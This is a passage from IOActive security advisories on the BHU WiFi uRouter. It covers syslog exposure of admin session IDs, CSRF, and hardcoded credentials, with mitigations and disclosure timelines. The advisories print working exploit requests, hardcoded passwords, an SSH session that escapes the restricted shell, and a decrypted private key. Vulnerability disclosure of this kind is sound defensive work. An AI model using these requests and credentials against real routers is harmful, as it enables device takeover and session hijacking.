An attacker who is able to modify the ad.js file could insert malicious JavaScript code that, for instance, collects personal information, modifies responses from the server, or conducts a DDoS attack.

# **Mitigation**

The JavaScript file injection should be removed from the  $\text{privxy}$  configuration.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Unauthenticated SYSLOG Access Leads to Session Hijack on<br><b>BHU WiFi uRouter</b> |
|----------------------|-------------------------------------------------------------------------------------|
| Severity             | Critical – CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C)                           |
| Discovered by        | Tao Sauvage                                                                         |
| <b>Advisory Date</b> | August 17, 2016                                                                     |

## **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An unauthenticated attacker can access the system logs of uRouter and leverage the information contained in the log to hijack the session of the admin and gain access to the administrative web interface. The attacker can fully compromise the device's confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

IOActive found that an unauthenticated user can read the system log of the BHU WiFi uRouter, which contains highly sensitive information about the system, particularly the current active admin sessions.

An attacker could access the system log of the router and extract the SID cookie value of the currently authenticated admin. Using that SID cookie, the attacker will be able to access the administrative web interface and modify the configuration of the router, without previous knowledge from the admin.

Even in the case where no admin is currently authenticated to the web portal, the attacker could use the "dms" SID cookie values instead. These SID cookie values are always present in the system log as "dms" is automatically logged in when the system boots. Hence, using the SIDs will grant the attacker full access to the administrative web interface.

#### Request:

```
GET /cgi-bin/cgiSrv.cgi?file=[syslog] HTTP/1.1
Host: 192.168.62.1 
X-Requested-With: XMLHttpRequest
```

Connection: close

Response:

HTTP/1.1 200 OK Content-type: text/plain Jan 1 00:00:09 BHU syslog.info syslogd started: BusyBox v1.19.4 Jan 1 00:00:09 BHU user.notice kernel: klogger started! Jan 1 00:00:09 BHU user.notice kernel: Linux version 2.6.31-BHU (yetao@BHURD-Software) (gcc version 4.3.3 (GCC) ) #1 Thu Aug 20 17:02:43 CST 201 . . . . Jan 1 00:00:11 BHU local0.err dms[549]: Admin:dms:3 sid:700000000000000 id:0 login Jan 1 00:00:11 BHU local0.err monitor[550]: Unable to connect socket - 2, No such file or directory Jan 1 00:00:12 BHU local0.err monitor[550]: Unable to connect socket - 2, No such file or directory Jan 1 00:00:13 BHU local0.err dms[549]: Admin:dms:1 sid:2vdagiwiacpdppj id:1 login . . . Jan 1 08:00:39 HOSTNAME user.err syslog: 1970-01-01 08:00:39, LOG\_ERR,\_\_on\_tunnel\_connected,313,[612]:connect to bmc tunnel succeed Jan 1 08:02:19 HOSTNAME local0.warn dms[549]: User:admin sid:2jggvfsjkyseala index:3 login

IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus\\_gs.html.](http://www.bhuwifi.com/Product/plus_gs.html)

#### **Mitigation**

Do not allow unauthenticated users access sensitive information about the system. Strict access controls should be enforced to require the user to be logged in and have the correct privileges to access the information.

In addition, the system log should not disclose the SID cookie values. This information should be considered as critical as passwords and should never be logged.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Cross-site Request Forgery on BHU WiFi uRouter       |
|----------------------|------------------------------------------------------|
| Severity             | High - CVSSv2 Score 4.9 (AV:N/AC:M/Au:S/C:N/I:P/A:P) |
| Discovered by        | Tao Sauvage                                          |
| <b>Advisory Date</b> | August 17, 2016                                      |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker could trick the uRouter's admin into executing malicious actions due to a lack of protection against cross-site request forgery (CRSF) attacks. An attacker could exploit this vulnerability to update the router's configuration, reboot the device, etc.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

#### **Technical Details**

IOActive saw a general lack of protection against CSRF attacks on the BHU WiFi uRouter. During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

As a result, attackers may trick application users into performing critical application actions that include, but are not limited to, adding and updating accounts.

A CSRF attack works by including a link or script in a page or email that accesses a site known to be vulnerable and have unexpired authentication. For example, let us assume John receives an email from Alice that contains a link or image tag linking to the vulnerable site as shown below:

<img src=http://CSRF\_URL/attack.html?c=JavaScript=PAYLOAD/>

Once John opens the email, the client will render the email content. If the vulnerable site keeps John's authentication information in a cookie and the cookie has not expired, when John's browser attempts to load the image or link, it will successfully submit the payload form with his cookie. The exploit will be executed as an authenticated user without John's approval or knowledge.# **IOActive**

By placing an authentication token as part of the submitted request or requesting confirmation through a security control (CAPTCHA) before the request is actually executed, an attacker's know-how on how to submit an application form will be useless, as the victim will either need to confirm the action before it's triggered or the missing authentication token (unknown to the attacker) will result in the request being rejected.

Users that are authenticated only by a cookie saved in their web browser could unknowingly send HTTP requests to a site that trusts them and thereby causes one or more unwanted actions. Web applications that perform actions based on input from trusted and authenticated users (change email, change password, add account) without requiring the user to authenticate to the specific action are vulnerable to cross-site request forgery attacks.

Additionally, successful CSRF attacks are very difficult to detect from the application server, because the attacker is using the authenticated and user's browser to perform actions they are already authorized to do. In the server logs, while the activity may in fact be logged, the actions will still be coming from the same computer, and thus IP addresses and other identifying information will be imperceptible between legitimate actions and the attacker's actions.

Request (notice the lack of anti-CSRF tokens):

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/ 
Cookie: sid=2npepfevaepttvz; 
Content-Length: 9 
Connection: close
```
#### op=reboot

Response:

HTTP/1.1 200 OK Content-type: text/plain

#### result=ok

In such case, an attacker could send a specially crafted page to the victim that would automatically reboot the router once the victim accesses the page. The page could also modify the router's configuration (updating blacklisted MAC addresses, changing the routes, etc.).

IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus\\_gs.html.](http://www.bhuwifi.com/Product/plus_gs.html)

#### **Mitigation**

IOActive recommends switching from an only-persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hiddenfield provided on every form. This type of authentication will help prevent attacks including CSRF and denial of service.

Another possible solution would be to include a secret, user-specific token, and/or usercontrollable data (CAPTCHA, resubmitting a password) into each form, in addition to the authentication cookie.

It should be noted that contrary to popular belief, using POST instead of GET does not offer sufficient protection. JavaScript can be leveraged to create POST requests.

#### **Timeline**

May 18, 2016: IOActive discovers vulnerability

June 2016: IOActive attempted to contact the vendor without success| Title                | Hardcoded Credentials on BHU WiFi uRouter              |
|----------------------|--------------------------------------------------------|
| Severity             | Medium - CVSSv2 Score 6.4 (AV:N/AC:L/Au:N/C:P/I:P/A:N) |
| Discovered by        | Tao Sauvage                                            |
| <b>Advisory Date</b> | August 17, 2016                                        |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker could use the hardcoded credentials in the uRouter in order to gain shell access to the device, or connect via SSH as root.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

#### **Technical Details**

IOActive found multiple passwords hardcoded in the BHU WiFi uRouter, some of which are in the binaries. These passwords could be exploited by an attacker to gain shell access to the device.

The passwords are used to:

- Connect via SSH
- Provide a shell on the router
- Sign SSL certificates with uRouter self-signed CA

The uRouter is running SSH by default through which both the default 'bhuroot' account and 'admin' account can connect. An attacker could use the default password for either of these accounts to gain access to the router.

When connecting with the admin account, an attacker will end in a restricted shell environment. However, it is possible to escape the restricted shell environment using the super command with the hardcoded credential in the /usr/sbin/scli binary. An attacker could also potentially sign SSL certificates that would be trusted by the router using the hardcoded password stored in /usr/sbin/bmc.

Since the credentials are hardcoded in binary files, they cannot be changed, and if they are disclosed, the user will not be able to change them and close the security hole.

IOActive could not confirm whether the hardcoded credentials were the same across all of the routers or unique per router. However, if the passwords follow the same password policy, it would be trivial for an attacker to successfully guess other routers' hardcoded passwords ("Bhu" or "bmc" followed by 8 digits).

Default passwords in '/etc/passwd':

```
bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh 
admin: 21232f297a57a5a743894a0e4a801fc3:110:110:admin:/tmp/user/admin:/usr/
sbin/scli
```
The first MD5 hashed password for the bhuroot user is not known by the owner of the router and cannot be updated. The MD5 hashed password for the user admin is 'admin'.

IOActive found the following hardcoded password in /usr/sbin/cli: 'Bhu82730100'. This password can be used when issuing the super command on the scli:

```
$ ssh admin@192.168.62.1 
admin@192.168.62.1's password: (entered 'admin' default password in 
passwd) 
    Welcome to BHU Simple Command Line 
/>? 
Available command: 
  help This is help! 
   ? This is help! 
  quit Quit cli!<br>exit Quit cli!
  exit Quit cli!<br>cd Change di
  cd Change directory of dms!<br>show Show detail of current d
  show Show detail of current directory! 
  ls Show detail of current directory! 
  set               Set properties values of current directory!
  cmd List or execute cmd! 
  op List or execute dms command! 
  del Delete the table! 
             show the path of current directory!
  super Quit to Linux shell!
  desc Describe cmd or table!
/>super 
Pass: (entered 'Bhu82730100' hardcoded in scli) 
BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash) 
Enter 'help' for a list of built-in commands. 
$ echo $USER 
admin
```IOActive found the following hardcoded password in /usr/sbin/bmc: 'bmc82730100'. This password can be used to decrypt the different certificates that are stored under /etc/config/bmc/:

**IOActive** 

```
$ cat bmc_client.key 
-----BEGIN RSA PRIVATE KEY----- 
Proc-Type: 4,ENCRYPTED 
DEK-Info: DES-EDE3-CBC,3C27BEC2D5472750 
ryBhJyLK9Gc6GzaSdtoYkZ3Wbb2LGjFAM3sUmytzcUhfpnOrbqEe6b6CI9xxcvfK 
VVjBFT3Yn4ceW+qxRnkU9egqzfyHlN7UbLCnCnS71NP4XKNo2kqqgpKLHTlHANYA 
mOUJCsaZxYhNbZHrCr6b0aDdEn6ZswsOuhhEu0pBFe5QT/a4RDJxKC9gGJjwGk11 
c6NS/VoRruQORVwSFcNbLELSXntHcKnP0s+BUTN9YQwRkvQJYv/FTcWW/wJowAmC 
Q2sFhrOm89Fym7tbJ5K8jT8pDFdy0MJHE5RxBCjXtjKRFS2jGQiCqZHGSKRDDzdQ 
QdM5BHcRn9pwhiVsOfUxBVENZ2YMP99w7WbxozY5QCHXgjPrzNffp3Y8LmJoSaEf 
msSAzDsFIZCpC31HtGxf6InLChfGYnMVOHryawim7fPOkl0Uer4mQHFZOXqzgD2x 
9rMItRWX4O5ilajz7GXdwFtdzT6qfB6B4f3oGDgc7bLQTfSYbPjAzXLWq08Bs/ej 
RPykslKkPsqusUCBW/ac4aPxVrBv9H1Nh2NTMjca98hpo4iu+4BqMeCnk+sE+63G 
TduyQN74JDc9c6/FsPU/Wx3YxS3K73n1nnRpQB4mzCWWJGBL0bdNtxgPGp2syBqQ 
U/BChfJkcjrk3u0nSTs3mEOf2EhIzilj/A0MvTNZ76x+4hD04i5hiD2ZVYcZEL/d 
fUdwrYMMeNAw25XcPl6U0TFWvwo1ALf7gZoq5OekTRcyMy8/089LjemXmkMootb1 
8ipujLE1W+vpvro0G5F1/LNfVNzrpAw+8lrs9WSKX72yY+8Bfd2sNg== 
-----END RSA PRIVATE KEY----- 
$ openssl rsa -in oem_client.key -out oem_client.key.dec 
Enter pass phrase for oem_client.key: (entered 'bmc82730100') 
writing RSA key 
$ cat oem_client.key.dec 
-----BEGIN RSA PRIVATE KEY----- 
MIICXwIBAAKBgQDH3rYi8Rf+PXk9G0KEheAOORlhkSExzNo6WexlAdKaT0058gMz 
UaozAcAhWuht2/cAuiq/DgMNTzCZy4S1nFIJgUJhksxt+J2S7L0w2XUXpjnBBEPQ 
XGQo1hYQWe9kGo1BLy5Nav5X8HQqgY7BXquml7OwFlExxkkIP2VUO+tciQIDAQAB 
AoGBAKOOjsGdRaMZryLgMdi8rRM2ipya5O0Z0+M4PwiRK0R3bJzkfNX8GClRX2Zs 
PBPakxCXR++8iabUjNLuBpWPbFlCGCHHA+o1u0Spf83emNsOdkv46C2hwofEUYbr 
cKN7vR4HHJaQp9qj+vLlttBCXbb0DKRggaPGMoE7SsQeHZcBAkEA/lsm7uhjD/Qz 
EC0HdR1btQ0P+6Zsfwff4EQlG+0MJ1utzA7d/Q1zBnW01wUE2W5czPvbsx0mlP8k 
3sBb15lKWQJBAMkpaKQmaCLOAQdSSpDFP4yexl1+20cNqyfSCYBS8Y7Gy3lfqKXJ 
0ARE3SHbRFuMWW5JdyqIaIYVM5xQAXd9/bECQQC2EAzYKSLvQn5ib7jMzYzdFVKB 
cGhsrPhEkMJ3ML/oVCkczO98uGnDD/G3jvIfqG1olEZ3+L+rGs4LW2jh8+lRAkEA 
r/x5Hnq3ShO9lKEquOLHyQcy9aLAxbWwkiLPyyNFTyqd4m6MxZX8VW/FohQJBqqP 
psvA5EX4Y61yvILF9bsU0QJBAJBThHZsYw/iWR2/A0Kb3V33cvLJ91nE7vHMKHCv 
p9CeTMt5IkQl645EQ7MhK+pbXhRUHK1qxm0J9gxDOpKMb1o= 
-----END RSA PRIVATE KEY-----
```
#### **Mitigation**

Do not hardcode passwords in binaries. Passwords should be stored in configuration files in order to give the user the ability to update them.

For /etc/passwd, the user should be able to update users' passwords. In addition, the 'bhuroot' user should not be allowed to SSH to the router directly.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
